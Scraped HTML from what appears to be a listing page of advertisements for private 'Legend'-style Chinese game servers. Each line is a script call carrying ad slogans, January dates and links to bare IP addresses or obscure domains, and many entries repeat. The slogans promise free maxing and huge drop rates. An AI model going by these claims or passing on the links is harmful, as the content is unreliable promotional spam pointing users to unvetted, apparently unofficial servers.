<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
